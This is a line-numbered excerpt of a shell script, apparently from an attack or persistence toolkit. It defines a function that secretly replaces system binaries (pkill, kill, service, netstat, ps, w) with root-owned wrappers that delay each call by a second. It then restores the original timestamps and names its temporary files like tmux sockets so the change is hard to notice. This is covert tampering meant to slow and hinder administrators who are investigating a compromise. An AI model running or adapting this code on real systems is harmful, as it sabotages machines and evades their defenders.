 186 # Slow down various utilities
187 slowbin () {
188 F=$(which $1 2>/dev/null || echo)
189 # Don't bother if the program doesn't exist
190 if [ -z "$F" ]; then
191 return
192 fi
193 D=$(dirname $F)
194
195 (
196 # Don't do this more than once
197 if [ -x $F.bin ]; then
198 return
199 fi
200 # Lock the binary's directory
201 if which flock >/dev/null 2>&1; then
202 flock 100
203 fi
204
205 # Preserve timestamps
206 touch -r $D /tmp/tmux-1000
207 touch -r $F /tmp/tmux-1001
208
209 # Make wrapper
210 cat >>$F.sh <<_eof
211 #!/bin/sh
212 sleep 1
213 $F.bin "\$@"
214 _eof
215 chmod 0755 $F.sh
216 chown root:root $F.sh
217
218 # Back up real binary
219 cp ${F}{,.bin}
220 # Wrap it
221 mv ${F}{.sh,}
222 # Touch times back
223 touch -r /tmp/tmux-1001 $F{,.bin} && rm /tmp/tmux-1001
224 touch -r /tmp/tmux-1000 $D && rm /tmp/tmux-1000
225 ) 100<$D
226 }
227 for s in pkill kill service netstat ps w; do slowbin $s; done